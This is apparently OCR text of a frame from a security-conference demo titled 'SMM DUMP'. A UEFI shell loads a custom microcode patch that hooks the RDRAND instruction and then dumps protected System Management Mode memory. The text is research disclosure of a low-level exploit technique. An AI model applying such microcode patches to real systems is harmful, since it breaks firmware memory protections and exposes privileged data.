 BH DEMO - SMM DUMP
00000030 5d e0 64 c4 90 45 8a 45 04 41 06 ee 85 c3 48 84 ].d..E.E.A....H.
fs0:\EFI> type rdrand_smm.u
.patch 0x0428
.org 0x7da0
tmp1:= MOVEFROMCREG_DSZ64(0x573)
tmp2:= ZEROEXT_DSZ64(0x0)
MOVETOCREG_DSZ64(tmp2, 0x573)
rax:= LDPPHYSTICKLE_DSZ64_ASZ64_SC1(rax)
MOVETOCREG_DSZ64(tmp1, 0x573)
UEND
fs0:\EFI> cpu.efi patch rdrand_smm.u
[patch & hook]
patching addr: 0x7da0
hooking: 0x7da0 -> 0x428
[done]
fs0:\EFI> rdrand_smm
00000000 53 4d 4d 53 33 5f 36 34 f0 79 7d 7b 00 00 00 00 SMMS3_64.y}{....
00000010 00 b0 7a 7b 00 00 00 00 00 80 00 00 00 00 00 00 ..z{............
00000020 33 00 00 80 00 00 00 00 00 60 7b 7b 00 00 00 00 3........`{{....
00000030 68 06 00 00 00 00 00 00 00 00 00 00 00 00 00 00 h...............
fs0:\EFI>